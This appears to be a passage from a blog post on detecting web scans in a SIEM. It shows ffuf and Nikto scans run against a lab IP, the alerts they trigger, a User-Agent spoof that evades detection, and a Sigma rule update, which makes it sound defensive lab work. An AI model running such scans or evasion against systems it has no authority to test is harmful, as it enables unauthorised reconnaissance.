
In the SIEM we’ll have three alerts now:
 Example elastic alerts for ffuf scan of common
You’ll notice two directory enumeration rules, there is an obfuscation that some detection doesn’t get this post of mine to understand more.
The other obfuscation is very simple:
1
ffuf -u "http://192.168.56.72/FUZZ" -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.3" -mc 200 -r -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
Nikto
Being a more generic vulnerability assessment platform we expect more alerts.
1
nikto -host 192.168.56.72
 Example nikto scan output
Once seeded with the shellshock guests’ Apache logs. There are much more alerts in the SIEM now:
 Example siem alerts
My custom updated Sigma rule adds the default Nikto user-agent located on GitHub.
Credits
Cover image thanks to Guillermo Ferla on Unsplash